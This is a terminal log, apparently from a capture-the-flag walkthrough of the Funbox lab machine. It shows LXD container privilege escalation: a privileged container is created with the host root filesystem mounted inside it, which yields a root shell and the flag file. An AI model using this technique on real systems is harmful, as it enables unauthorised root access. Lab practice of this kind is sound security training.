 funny@funbox:/$
funny@funbox:/$
funny@funbox:/$ /snap/bin/lxc init myimage ignite -c security.privileged=true
/snap/bin/lxc init myimage ignite -c security.privileged=true
Creating ignite
funny@funbox:/$ /snap/bin/lxc config device add ignite mydevice disk source=/ path=/mnt/root recursive=true
<ydevice disk source=/ path=/mnt/root recursive=true
Device mydevice added to ignite
funny@funbox:/$ /snap/bin/lxc start ignite
/snap/bin/lxc start ignite
funny@funbox:/$ /snap/bin/lxc exec ignite /bin/sh
/snap/bin/lxc exec ignite /bin/sh
~ # id
id
uid=0(root) gid=0(root)
~ # mnt/root/root
mnt/root/root
/bin/sh: mnt/root/root: not found
~ # ls
ls
~ # cd /mnt/root/root
cd /mnt/root/root
/mnt/root/root # ls
ls
flag.txt  mbox      snap
/mnt/root/root # cat flag.txt
cat flag.txt
Great ! You did it...
FUNBOX - made by @0815R2d2
/mnt/root/root #